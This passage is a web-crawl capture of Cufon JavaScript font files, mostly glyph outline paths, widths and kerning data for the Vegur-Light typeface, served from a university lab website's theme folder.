v-141,0,-213,-83,-213,-223v0,-164,101,-318,286,-318v117,0,190,55,194,176","w":537},"d":{"d":"606,-714r-151,714r-80,0r18,-74r-2,0v-51,67,-102,86,-171,86v-132,0,-203,-87,-203,-212v0,-156,106,-329,287,-329v64,0,140,22,161,91r2,0r55,-276r84,0xm102,-200v0,84,40,137,133,137v129,0,202,-149,202,-257v0,-77,-46,-134,-130,-134v-135,0,-205,139,-205,254","w":593},"e":{"d":"487,-233r-389,0v-2,15,-3,30,-3,45v0,80,65,125,134,125v75,0,125,-35,149,-99r85,0v-27,115,-122,174,-234,174v-172,0,-219,-118,-219,-208v0,-198,124,-333,266,-333v152,0,219,84,219,229v0,27,-5,52,-8,67xm110,-308r300,0v5,-73,-27,-146,-121,-146v-100,0,-155,66,-179,146","w":537},"f":{"d":"23,0r96,-442r-88,0r15,-75r88,0v27,-104,32,-205,167,-205v24,0,48,1,71,8r-14,72v-15,-3,-28,-5,-40,-5v-83,0,-82,67,-100,130r99,0r-14,75r-100,0r-95,442r-85,0","w":296},"g":{"d":"552,-517r-93,442v-12,53,-25,105,-40,141v-44,104,-124,144,-235,144v-105,0,-203,-45,-206,-160r85,0v5,69,65,85,130,85v131,0,159,-105,185,-208r-2,-2v-37,56,-96,79,-161,79v-128,0,-194,-90,-194,-214v0,-152,101,-319,269,-319v76,0,148,41,164,105r0,2r2,0r16,-95r80,0xm106,-210v0,74,42,139,127,139v128,0,188,-144,188,-248v0,-81,-43,-135,-132,-135v-119,0,-183,149,-183,244","w":574},"h":{"d":"-5,0r151,-714r85,0r-61,273r2,2v43,-59,112,-90,184,-90v97,0,144,41,144,133v0,23,-6,61,-15,101r-63,295r-85,0r66,-302v3,-20,12,-62,12,-80v0,-49,-39,-72,-90,-72v-47,0,-96,25,-128,60v-31,27,-46,67,-57,108r-60,286r-85,0"},"i":{"d":"230,-714r-22,104r-86,0r22,-104r86,0xm-5,0r108,-517r85,0r-108,517r-85,0","w":222},"j":{"d":"230,-714r-22,104r-86,0r22,-104r86,0xm-120,192r15,-75v11,3,22,6,33,6v37,0,46,-24,62,-97r113,-543r85,0r-130,614v-15,64,-54,101,-122,101v-19,0,-37,-1,-56,-6","w":222},"k":{"d":"-5,0r151,-714r84,0r-89,420r2,2r260,-225r111,0r-225,191r128,326r-95,0r-101,-275r-102,91r-39,184r-85,0","w":481},"l":{"d":"-5,0r150,-714r85,0r-150,714r-85,0","w":222},"m":{"d":"-5,0r110,-517r79,0r-19,77r2,2v44,-55,108,-91,180,-91v65,0,115,25,130,93v40,-56,108,-93,177,-93v73,0,144,32,144,116v0,31,-8,74,-15,103r-65,310r-85,0r72,-328v4,-16,8,-41,8,-56v0,-40,-34,-70,-79,-70v-48,0,-101,34,-130,71v-28,31,-39,72,-48,116r-57,267r-85,0r62,-295v9,-40,16,-79,16,-91v0,-43,-25,-68,-72,-68v-46,0,-97,31,-127,66v-36,35,-44,66,-55,117r-58,271r-85,0","w":852},"n":{"d":"-5,0r109,-517r82,0r-16,78r2,0v43,-59,112,-90,184,-90v97,0,144,41,144,133v0,23,-6,61,-15,101r-63,295r-85,0r66,-302v3,-20,12,-62,12,-80v0,-49,-39,-72,-90,-72v-47,0,-96,25,-128,60v-31,27,-46,67,-57,108r-60,286r-85,0"},"o":{"d":"17,-204v0,-169,108,-325,289,-325v139,0,215,75,215,214v0,168,-105,327,-286,327v-136,0,-218,-91,-218,-216xm102,-205v0,85,49,142,142,142v124,0,192,-144,192,-245v0,-81,-43,-146,-136,-146v-131,0,-198,142,-198,249","w":574},"p":{"d":"-49,198r151,-715r80,0r-18,74r2,0v51,-67,102,-86,171,-86v132,0,203,87,203,212v0,156,-106,329,-287,329v-62,0,-142,-22,-161,-91r-2,0r-55,277r-84,0xm455,-317v0,-84,-40,-137,-133,-137v-129,0,-202,149,-202,257v0,77,46,134,130,134v135,0,205,-139,205,-254","w":593},"q":{"d":"102,-212v0,81,39,149,132,149v136,0,197,-155,197,-264v0,-79,-49,-127,-133,-127v-125,0,-196,135,-196,242xm561,-517r-151,715r-86,0r56,-264r-2,0v-40,49,-99,78,-163,78v-135,0,-198,-96,-198,-224v0,-160,101,-317,272,-317v76,0,139,23,167,94r2,0r17,-82r86,0","w":593},"r":{"d":"-5,0r108,-517r80,0r-25,111r2,0v40,-71,101,-123,188,-123v11,0,19,-3,30,0r-20,91v-4,-1,-8,-1,-13,-1r-12,0v-21,0,-31,0,-51,5v-47,12,-83,43,-110,84v-23,33,-35,82,-43,121r-49,229r-85,0","w":333},"s":{"d":"440,-365r-85,0v3,-59,-47,-89,-107,-89v-52,0,-110,14,-110,66v0,47,68,69,136,95v68,30,137,64,137,145v0,115,-111,160,-211,160v-118,0,-209,-43,-209,-175r85,0v-5,76,61,100,132,100v56,0,118,-20,118,-79v0,-51,-69,-68,-136,-98v-69,-27,-137,-62,-137,-140v0,-96,96,-149,192,-149v96,0,195,43,195,164","w":481},"t":{"d":"253,-670r-32,153r103,0r-16,75r-103,0r-64,304v-1,12,-3,22,-3,34v0,27,24,35,51,35v17,0,33,-4,49,-9r-15,78v-20,4,-40,6,-60,6v-63,0,-116,-18,-116,-84v0,-15,2,-27,5,-43r68,-321r-87,0r16,-75r87,0r32,-153r85,0","w":315},"u":{"d":"520,-517r-109,517r-82,0r16,-78r-2,0v-43,59,-112,90,-184,90v-97,0,-144,-41,-144,-133v0,-23,6,-61,15,-101r63,-295r85,0r-66,302v-5,19,-12,62,-12,80v0,49,39,72,90,72v95,0,166,-82,185,-168r60,-286r85,0"},"v":{"d":"494,-517r-287,517r-91,0r-74,-517r90,0r44,430r2,0r224,-430r92,0","w":481},"w":{"d":"762,-517r-267,517r-90,0r-26,-402r-2,0r-185,402r-90,0r-61,-517r90,0r32,411r2,0r186,-411r96,0r25,411r2,0r196,-411r92,0","w":759},"x":{"d":"-66,0r242,-274r-115,-243r98,0r78,188r154,-188r103,0r-222,250r132,267r-97,0r-94,-212r-176,212r-103,0","w":481},"y":{"d":"505,-517r-342,605v-43,67,-79,122,-167,122v-20,0,-43,-5,-59,-13r15,-69v13,8,34,14,49,14v39,0,60,-23,80,-56r52,-86r-91,-517r91,0r60,411r2,0r217,-411r93,0","w":481},"z":{"d":"-53,0r12,-64r360,-378r-278,0r15,-75r393,0r-13,61r-363,381r309,0r-14,75r-421,0","w":444},"{":{"d":"395,-731r-13,60r-50,0v-38,0,-58,44,-66,88r-37,181v-21,93,-90,128,-115,134r-1,3v19,3,65,25,65,96v0,12,-3,23,-6,38r-37,181v-2,11,-3,23,-3,34v0,31,5,54,33,54r50,0r-13,60r-70,0v-41,0,-85,-31,-85,-90v0,-12,1,-26,4,-41r38,-182v3,-15,4,-29,4,-41v0,-47,-28,-76,-63,-76r15,-68v43,0,91,-46,107,-118r38,-182v16,-85,85,-131,135,-131r70,0","w":333},"|":{"d":"77,214r0,-1000r68,0r0,1000r-68,0","w":222},"}":{"d":"-91,198r13,-60r50,0v38,0,58,-44,66,-88r37,-181v19,-93,92,-129,115,-134r1,-3v-19,-3,-65,-25,-65,-96v0,-12,3,-23,6,-38r37,-181v2,-11,3,-22,3,-34v0,-31,-5,-54,-33,-54r-50,0r13,-60r70,0v41,0,85,31,85,90v0,12,-1,26,-4,41r-38,182v-3,15,-4,29,-4,41v0,48,28,77,63,77r-15,68v-43,0,-91,48,-107,117r-38,182v-16,85,-85,131,-135,131r-70,0","w":333},"~":{"d":"495,-319r36,50v-29,43,-63,86,-125,86v-37,0,-69,-14,-102,-33v-32,-19,-68,-39,-115,-39v-44,0,-68,41,-84,76r-36,-50v21,-43,59,-86,125,-86v35,0,72,15,111,32v37,16,75,40,102,40v41,0,64,-41,88,-76","w":600},"'":{"d":"142,-456r0,-258r68,0r0,258r-68,0","w":278},"`":{"d":"217,-732r67,143r-67,0r-101,-143r101,0","w":222},"\u00a0":{"w":278}}});


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/Vegur_300.font.js?5
body_size: 8207
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * (C) 2010 dot colon.
 * 
 * Full name:
 * Vegur-Light
 * 
 * Designer:
 * arro
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"73,-243r14,0r-3,52r1,0r47,-19r4,13r-50,13r0,1r33,39r-11,8r-28,-43r0,0r-28,43r-11,-8r32,-39r0,-1r-49,-13r4,-13r47,19r1,0","w":159},{"d":"185,-82v0,55,-34,86,-79,86v-45,0,-78,-34,-78,-81r0,-167r14,0r0,163v0,46,28,72,65,72v40,0,64,-28,64,-72r0,-163r14,0r0,162","w":211},{"d":"28,-186v0,-41,35,-62,70,-62v20,0,36,4,46,9r-2,13v-11,-5,-25,-9,-44,-9v-30,0,-54,18,-54,46v0,32,17,44,52,60v35,16,57,33,57,65v0,40,-32,68,-80,68v-21,0,-39,-3,-55,-9r2,-14v17,6,34,10,55,10v34,0,62,-19,62,-51v0,-31,-17,-44,-55,-61v-31,-14,-54,-33,-54,-65","w":176},{"d":"167,-173r0,149v0,73,-35,98,-83,98v-19,0,-38,-3,-53,-12r2,-13v16,9,36,13,52,13v42,0,68,-24,68,-77r0,-21r-1,0v-16,26,-35,37,-60,37v-46,0,-75,-33,-75,-86v0,-55,32,-91,77,-91v28,0,47,15,58,37r1,0r1,-34r13,0xm94,-164v-35,0,-61,30,-61,77v0,46,23,76,62,76v35,0,58,-29,58,-61r0,-31v0,-36,-27,-61,-59,-61","w":198},{"d":"45,-231r0,114v8,1,20,2,28,2v43,0,75,-22,75,-62v0,-39,-29,-56,-72,-56v-10,0,-21,1,-31,2xm31,0r0,-241v16,-3,32,-5,46,-5v55,0,87,24,87,65v0,54,-44,79,-94,79v-7,0,-16,-1,-25,-2r0,104r-14,0","w":177,"k":{"q":8,"o":8,"J":22,"g":8,"e":8,"d":8,"c":8,"a":9}},{"d":"17,-241r0,-11r53,0r0,283r-53,0r0,-10r42,0r0,-262r-42,0","w":106},{"d":"172,31r-163,0r0,-11r163,0r0,11","w":181},{"d":"144,-76r32,0r0,13r-32,0r0,63r-14,0r0,-63r-115,0r0,-12r114,-162r15,0r0,161xm32,-76r98,0r0,-72r0,-68r0,0r-98,140r0,0"},{"d":"37,-155v-6,0,-11,-5,-11,-11v0,-6,5,-12,11,-12v6,0,12,6,12,12v0,6,-6,11,-12,11xm33,-16r12,0v-8,25,-18,53,-27,73r-14,2v8,-23,18,-52,22,-69v1,-4,3,-6,7,-6","w":72},{"d":"146,-173r14,0r-69,173r-15,0r-69,-173r15,0r62,157r0,0","w":165},{"d":"116,-98r80,0r0,11r-80,0r0,87r-12,0r0,-87r-80,0r0,-11r80,0r0,-86r12,0r0,86","w":219},{"d":"135,-248v26,0,47,6,60,12r-2,14v-15,-7,-38,-13,-59,-13v-56,0,-102,42,-102,113v0,70,42,111,99,111v20,0,41,-3,57,-9r0,-83r-61,0r0,-13r75,0r0,106v-21,8,-48,12,-75,12v-60,0,-111,-42,-111,-122v0,-81,56,-128,119,-128","w":224},{"d":"111,-252r12,0r-112,265r-13,0","w":121},{"d":"31,0r0,-173r14,0r0,173r-14,0xm24,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm74,-219v0,6,-5,11,-11,11v-6,0,-10,-5,-10,-11v0,-6,4,-10,10,-10v6,0,11,4,11,10","w":76},{"d":"101,-98r0,11r-73,0r0,-11r73,0","w":129},{"d":"205,-211v20,23,32,56,32,89v0,66,-45,126,-111,126v-28,0,-52,-11,-70,-28r-26,32r-9,-8r26,-33v-20,-23,-31,-56,-31,-89v0,-66,44,-126,110,-126v28,0,53,11,71,28r25,-32r9,8xm32,-122v0,29,8,56,24,77r1,0r131,-163r0,-1v-16,-16,-38,-26,-62,-26v-58,0,-94,54,-94,113xm126,-9v58,0,95,-54,95,-113v0,-27,-8,-56,-24,-77r-2,0r-130,163r0,1v16,16,37,26,61,26","w":252},{"d":"163,-237r0,13r-94,224r-15,0r94,-224r0,0r-122,0r0,-13r137,0"},{"d":"91,-240v40,0,73,35,73,96v0,79,-55,143,-114,148r-1,-13v55,-8,95,-61,99,-122r0,0v-10,25,-37,38,-62,38v-39,0,-66,-29,-66,-68v0,-48,31,-79,71,-79xm91,-106v32,0,56,-22,56,-52v0,-37,-26,-70,-57,-70v-28,0,-54,24,-54,65v0,33,22,57,55,57"},{"d":"77,4v-16,0,-36,-4,-54,-12r2,-13v18,8,37,12,56,12v33,0,62,-20,62,-53v0,-31,-22,-50,-68,-52r0,-14v31,-2,63,-25,63,-56v0,-27,-19,-44,-52,-44v-14,0,-31,4,-48,12r-2,-13v16,-8,34,-11,54,-11v38,0,63,21,63,51v0,32,-27,54,-55,63r0,1v32,6,61,27,61,60v0,45,-37,69,-82,69"},{"d":"150,-132r2,0v14,-33,35,-44,59,-44v34,0,50,24,50,63r0,113r-15,0r0,-107v0,-37,-10,-56,-40,-56v-32,0,-53,31,-53,69r0,94r-14,0r0,-107v0,-35,-12,-56,-41,-56v-32,0,-53,30,-53,69r0,94r-14,0r0,-173r13,0r1,35r1,0v12,-24,30,-38,57,-38v26,0,42,20,47,44","w":288},{"d":"74,-111v0,59,-21,114,-43,145r-11,0v23,-36,42,-87,42,-145v0,-58,-19,-108,-42,-144r11,0v22,31,43,85,43,144","w":105},{"d":"242,-173r14,0r-60,173r-15,0r-48,-154r-1,0r-48,154r-16,0r-60,-173r16,0r52,155r1,0r49,-155r15,0r48,155r1,0","w":263},{"d":"185,-82v0,55,-34,86,-79,86v-45,0,-78,-34,-78,-81r0,-167r14,0r0,163v0,46,28,72,65,72v40,0,64,-28,64,-72r0,-163r14,0r0,162xm94,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm144,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10","w":211},{"d":"93,4v-41,0,-72,-36,-72,-97v0,-79,54,-142,113,-147r2,12v-55,8,-96,61,-100,122r1,0v10,-25,36,-38,61,-38v39,0,67,29,67,68v0,48,-32,80,-72,80xm94,-131v-32,0,-56,23,-56,52v0,38,25,70,56,70v28,0,55,-23,55,-64v0,-33,-22,-58,-55,-58"},{"d":"35,-155v-6,0,-11,-5,-11,-11v0,-6,5,-12,11,-12v6,0,12,6,12,12v0,6,-6,11,-12,11xm35,-19v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12v0,-6,5,-11,11,-11","w":70},{"d":"156,-173r-71,71r80,102r-18,0r-71,-91r-1,0r-30,31r0,60r-14,0r0,-259r14,0r0,183r1,0v17,-20,91,-97,91,-97r19,0","w":164},{"d":"33,-16r12,0v-8,25,-18,53,-27,73r-14,2v8,-23,18,-52,22,-69v1,-4,3,-6,7,-6","w":69},{"d":"17,-86v0,-55,34,-90,79,-90v45,0,79,35,79,90v0,55,-34,90,-79,90v-45,0,-79,-35,-79,-90xm33,-86v0,46,24,77,63,77v39,0,63,-31,63,-77v0,-46,-24,-78,-63,-78v-39,0,-63,32,-63,78xm81,-219v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10xm132,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10","w":191},{"d":"31,-244r14,0r0,231r113,0r0,13r-127,0r0,-244","w":167},{"d":"45,-13r109,0r0,13r-123,0r0,-244r120,0r0,13r-106,0r0,99r94,0r0,12r-94,0r0,107xm80,-273v0,6,-5,11,-11,11v-6,0,-10,-5,-10,-11v0,-6,4,-10,10,-10v6,0,11,4,11,10xm131,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10","w":174},{"d":"180,0r-29,-86r-98,0r-29,86r-15,0r86,-244r15,0r85,244r-15,0xm58,-99r89,0r-44,-127r-1,0xm89,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm139,-273v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10","w":207},{"d":"163,-244r16,0r-79,137r0,107r-14,0r0,-105r-80,-139r17,0r70,125r1,0xm80,-273v0,6,-5,11,-11,11v-6,0,-10,-5,-10,-11v0,-6,4,-10,10,-10v6,0,11,4,11,10xm131,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10","w":183},{"d":"35,-19v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12v0,-6,5,-11,11,-11","w":70},{"d":"45,-180r-11,0r-2,-66v0,-5,3,-7,8,-7r9,0","w":68},{"d":"157,-13r0,13r-133,0r0,-11r48,-61v55,-70,66,-86,66,-108v0,-27,-18,-48,-52,-48v-15,0,-34,5,-49,14r-2,-13v18,-10,38,-13,55,-13v40,0,63,26,63,58v0,29,-18,54,-77,128r-33,41r0,0r114,0"},{"d":"195,-49r-163,0r0,-11r163,0r0,11xm195,-124r-163,0r0,-11r163,0r0,11","w":226},{"d":"45,-138r1,0v13,-25,36,-39,62,-39v37,0,53,28,53,64r0,113r-14,0r0,-108v0,-35,-11,-56,-44,-56v-33,0,-58,28,-58,62r0,102r-14,0r0,-174r13,0","w":188},{"d":"138,-137r1,0v14,-24,34,-40,62,-40v41,0,62,34,62,75v0,4,0,11,-1,16r-122,0v0,49,26,77,68,77v14,0,26,-3,39,-9r1,12v-14,6,-26,10,-45,10v-31,0,-61,-17,-70,-49r-1,0v-9,31,-32,49,-61,49v-29,0,-54,-22,-54,-54v0,-39,34,-59,76,-59v13,0,25,1,33,2r0,-8v0,-34,-14,-50,-47,-50v-13,0,-27,3,-41,9r-1,-12v13,-5,31,-9,46,-9v30,0,49,14,55,40xm126,-75r0,-19r0,-1v-8,-2,-21,-3,-30,-3v-36,0,-63,15,-63,46v0,28,19,44,43,44v29,0,50,-29,50,-67xm141,-98r107,0v0,-39,-15,-67,-50,-67v-32,0,-55,32,-57,67","w":280},{"d":"15,-253r12,0v4,0,6,1,7,4v7,14,16,29,24,42r-14,0v-8,-12,-21,-31,-29,-46","w":88},{"d":"29,-95r123,66r0,13r-134,-73r0,-13r134,-72r0,13r-123,66r0,0","w":178},{"d":"82,-177v37,0,57,21,57,57r0,120r-13,0r-1,-33r-1,0v-10,23,-30,37,-53,37v-29,0,-54,-23,-54,-55v0,-39,33,-59,75,-59v13,0,25,2,33,3r0,-8v0,-34,-14,-50,-47,-50v-13,0,-27,3,-41,9r-1,-12v13,-5,31,-9,46,-9xm125,-72r0,-23v-8,-2,-21,-3,-30,-3v-36,0,-62,14,-62,45v0,28,18,45,42,45v29,0,50,-26,50,-64xm71,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm121,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10","w":167},{"d":"272,-58v0,34,-19,62,-50,62v-31,0,-50,-28,-50,-62v0,-34,19,-61,50,-61v31,0,50,27,50,61xm260,-58v0,-32,-16,-50,-38,-50v-22,0,-37,18,-37,50v0,32,15,51,37,51v22,0,38,-19,38,-51xm125,-179v0,34,-19,61,-50,61v-31,0,-49,-27,-49,-61v0,-34,18,-61,49,-61v31,0,50,27,50,61xm113,-179v0,-32,-16,-51,-38,-51v-22,0,-37,19,-37,51v0,32,15,50,37,50v22,0,38,-18,38,-50xm225,-248r13,0r-165,255r-14,0","w":297},{"d":"150,-95r0,0r-124,-66r0,-13r134,72r0,13r-134,73r0,-13","w":178},{"d":"158,-102v0,4,0,11,-1,16r-125,0v0,49,26,77,68,77v14,0,29,-3,42,-9r1,12v-14,6,-30,10,-49,10v-42,0,-77,-29,-77,-89v0,-49,32,-92,80,-92v41,0,61,34,61,75xm33,-98r111,0v0,-39,-16,-67,-50,-67v-36,0,-59,32,-61,67xm77,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm127,-219v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10","w":176},{"d":"89,-105v-22,3,-29,8,-26,29r6,52v5,44,-18,59,-53,59r0,-11v37,0,45,-19,42,-48r-6,-51v-3,-23,4,-29,20,-35r0,-1v-16,-6,-23,-12,-20,-35r6,-51v3,-29,-5,-48,-42,-48r0,-11v35,0,58,15,53,59r-6,52v-3,21,4,26,26,29r0,11","w":118},{"d":"41,-191v0,-49,27,-72,59,-72v9,0,18,2,23,5r-2,12v-6,-3,-12,-4,-21,-4v-26,0,-44,17,-44,55r0,22r46,0r0,13r-46,0r0,160r-15,0r0,-160r-28,0r0,-13r28,0r0,-18","w":112},{"d":"46,-139v16,-26,35,-37,61,-37v46,0,75,33,75,86v0,55,-32,94,-78,94v-28,0,-47,-15,-58,-37r-1,0r-1,33r-13,0r0,-259r14,0r0,120r1,0xm45,-103r0,34v0,36,27,60,59,60v35,0,62,-29,62,-78v0,-46,-22,-77,-62,-77v-35,0,-59,29,-59,61","w":199},{"d":"82,-177v37,0,57,21,57,57r0,120r-13,0r-1,-33r-1,0v-10,23,-30,37,-53,37v-29,0,-54,-23,-54,-55v0,-39,33,-59,75,-59v13,0,25,2,33,3r0,-8v0,-34,-14,-50,-47,-50v-13,0,-27,3,-41,9r-1,-12v13,-5,31,-9,46,-9xm125,-72r0,-23v-8,-2,-21,-3,-30,-3v-36,0,-62,14,-62,45v0,28,18,45,42,45v29,0,50,-26,50,-64xm84,-234v13,0,23,9,23,21v0,12,-10,21,-23,21v-13,0,-22,-9,-22,-21v0,-12,9,-21,22,-21xm84,-199v7,0,14,-6,14,-14v0,-8,-7,-14,-14,-14v-7,0,-13,6,-13,14v0,8,6,14,13,14","w":167},{"d":"91,1v-19,46,-40,66,-74,73r-1,-13v26,-6,45,-20,59,-55r2,-6r-70,-173r15,0r62,157r1,0r62,-157r14,0xm72,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm122,-219v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10","w":163},{"d":"143,-35r0,0v-14,26,-37,39,-62,39v-38,0,-53,-28,-53,-64r0,-113r14,0r0,107v0,35,11,57,44,57v32,0,57,-28,57,-62r0,-102r15,0r0,173r-14,0xm81,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm131,-219v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10","w":188},{"d":"106,-87v-31,-10,-43,-13,-51,-13v-13,0,-19,7,-19,23r-10,0v0,-24,14,-34,32,-34v10,0,23,3,51,13v31,11,43,14,51,14v13,0,19,-7,19,-23r11,0v0,24,-15,34,-33,34v-10,0,-23,-4,-51,-14","w":215},{"d":"82,-177v37,0,57,21,57,57r0,120r-13,0r-1,-33r-1,0v-10,23,-30,37,-53,37v-29,0,-54,-23,-54,-55v0,-39,33,-59,75,-59v13,0,25,2,33,3r0,-8v0,-34,-14,-50,-47,-50v-13,0,-27,3,-41,9r-1,-12v13,-5,31,-9,46,-9xm125,-72r0,-23v-8,-2,-21,-3,-30,-3v-36,0,-62,14,-62,45v0,28,18,45,42,45v29,0,50,-26,50,-64","w":167},{"d":"103,-235r65,140r-12,0r-59,-129r-1,0r-59,129r-13,0r66,-140r13,0","w":192},{"d":"104,-237r8,0r0,237r-15,0r0,-218r-51,20r-2,-12"},{"d":"32,-111v0,-59,21,-113,43,-144r11,0v-23,36,-42,86,-42,144v0,58,19,109,42,145r-11,0v-22,-31,-43,-86,-43,-145","w":105},{"d":"91,0r-85,-244r15,0r77,226r1,0r78,-226r15,0r-86,244r-15,0","w":195,"k":{"z":17,"s":22,"q":14,"o":14,"J":22,"e":14,"d":14,"c":14,"a":19,"A":24}},{"d":"109,-127v34,16,54,34,54,65v0,44,-37,66,-71,66v-40,0,-71,-22,-71,-61v0,-35,24,-54,56,-68r0,-1v-24,-11,-46,-29,-46,-59v0,-32,28,-55,64,-55v33,0,63,23,63,53v0,30,-24,49,-49,60r0,0xm46,-185v0,28,21,43,48,53v27,-10,48,-25,48,-52v0,-25,-18,-44,-47,-44v-29,0,-49,19,-49,43xm92,-9v29,0,56,-18,56,-50v0,-31,-23,-49,-57,-62v-33,13,-55,31,-55,60v0,31,25,52,56,52"},{"d":"232,-244r18,0r8,244r-14,0r-6,-225r-1,0r-87,218r-14,0r-86,-218r-1,0r-6,225r-13,0r9,-244r18,0r86,220r1,0","w":289},{"d":"29,-105r0,-11v22,-3,29,-8,26,-29r-6,-52v-5,-44,18,-59,53,-59r0,11v-37,0,-44,19,-41,48r6,51v3,23,-4,29,-20,35r0,1v16,6,23,12,20,35r-6,51v-3,29,4,48,41,48r0,11v-35,0,-58,-15,-53,-59r6,-52v3,-21,-4,-26,-26,-29","w":118},{"d":"93,-177r-1,17v-7,1,-13,3,-18,6v-18,12,-29,35,-29,76r0,78r-14,0r0,-174r13,0r1,45r1,0v9,-28,26,-46,47,-48","w":97,"k":{"y":-4,"v":-4,"t":-8}},{"d":"180,0r-29,-86r-98,0r-29,86r-15,0r86,-244r15,0r85,244r-15,0xm58,-99r89,0r-44,-127r-1,0xm103,-296v13,0,22,10,22,22v0,12,-9,21,-22,21v-13,0,-23,-9,-23,-21v0,-12,10,-22,23,-22xm103,-261v7,0,13,-5,13,-13v0,-8,-6,-14,-13,-14v-7,0,-14,6,-14,14v0,8,7,13,14,13","w":207},{"d":"49,90r-12,0r0,-360r12,0r0,360","w":85},{"d":"45,-13r109,0r0,13r-123,0r0,-244r120,0r0,13r-106,0r0,99r94,0r0,12r-94,0r0,107","w":174},{"d":"126,4v-66,0,-110,-60,-110,-126v0,-66,44,-126,110,-126v66,0,111,60,111,126v0,66,-45,126,-111,126xm126,-9v58,0,95,-54,95,-113v0,-59,-37,-113,-95,-113v-58,0,-94,54,-94,113v0,59,36,113,94,113xm112,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm162,-273v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10","w":252},{"d":"45,0r-14,0r0,-244r120,0r0,13r-106,0r0,102r94,0r0,13r-94,0r0,116","w":160},{"d":"45,0r-14,0r0,-244r14,0r0,244","w":76},{"d":"118,-202v0,21,-11,39,-34,71v-18,25,-24,44,-24,68r0,13r-14,0r0,-10v0,-35,12,-57,31,-84v16,-22,25,-38,25,-57v0,-19,-13,-36,-43,-36v-14,0,-27,2,-41,10r-1,-13v15,-7,28,-10,45,-10v33,0,56,19,56,48xm65,-8v0,-6,-6,-11,-12,-11v-6,0,-11,5,-11,11v0,6,5,12,11,12v6,0,12,-6,12,-12","w":138},{"d":"153,-33v-16,26,-35,37,-60,37v-46,0,-76,-34,-76,-87v0,-55,32,-93,78,-93v28,0,47,15,58,37r1,0r0,-120r14,0r0,259r-13,0r-1,-33r-1,0xm154,-69r0,-34v0,-36,-27,-61,-59,-61v-35,0,-62,29,-62,78v0,46,22,77,62,77v35,0,59,-28,59,-60","w":199},{"d":"46,-139v16,-26,35,-37,61,-37v46,0,75,33,75,86v0,55,-32,94,-78,94v-28,0,-47,-15,-58,-37r-1,0r0,104r-14,0r0,-244r13,0r1,34r1,0xm45,-103r0,34v0,36,27,60,59,60v35,0,62,-29,62,-78v0,-46,-22,-77,-62,-77v-35,0,-59,29,-59,61","w":199},{"d":"150,-69v0,31,-22,53,-54,57r0,34r-11,0r0,-33v-19,0,-36,-4,-52,-10r3,-13v17,7,30,10,49,10v30,0,50,-13,50,-40v0,-25,-12,-36,-50,-53v-31,-14,-48,-30,-48,-56v0,-30,21,-47,48,-51r0,-35r12,0r0,34v18,0,31,4,42,9r-2,13v-11,-5,-25,-9,-40,-9v-26,0,-44,12,-44,36v0,26,12,35,47,51v35,16,50,32,50,56"},{"d":"45,0r-14,0r0,-244r14,0r0,244xm24,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm74,-273v0,6,-5,11,-11,11v-6,0,-10,-5,-10,-11v0,-6,4,-10,10,-10v6,0,11,4,11,10","w":76},{"d":"179,-209v58,0,103,53,103,103v0,53,-29,88,-66,88v-14,0,-27,-8,-31,-29r-1,0v-12,22,-28,32,-49,32v-19,0,-40,-19,-40,-48v0,-55,35,-92,86,-92v10,0,21,2,30,5r-12,77v-5,33,5,44,21,44v27,0,49,-27,49,-71v0,-54,-38,-98,-97,-98v-75,0,-133,56,-133,127v0,63,44,106,99,106v27,0,51,-6,73,-19r1,10v-23,14,-48,20,-78,20v-58,0,-107,-49,-107,-110v0,-89,68,-145,152,-145xm189,-85r9,-57v-6,-1,-12,-2,-22,-2v-42,0,-69,33,-69,77v0,27,16,41,33,41v27,0,43,-18,49,-59","w":316},{"d":"16,-121v0,-76,54,-127,117,-127v26,0,50,4,63,11r-2,13v-18,-7,-39,-11,-60,-11v-55,0,-102,44,-102,113v0,70,44,113,99,113v20,0,40,-4,59,-12r2,13v-18,8,-41,12,-65,12v-59,0,-111,-45,-111,-125","w":208},{"d":"45,-138r1,0v13,-25,36,-39,62,-39v37,0,53,28,53,64r0,113r-14,0r0,-108v0,-35,-11,-